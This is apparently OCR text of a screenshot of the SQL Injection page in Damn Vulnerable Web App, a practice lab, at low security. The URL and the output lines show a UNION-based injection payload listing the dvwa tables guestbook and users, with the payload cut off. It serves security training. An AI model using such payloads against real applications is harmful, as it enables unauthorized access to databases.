 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+table_schema%2Ctable_na
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: guestbook
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help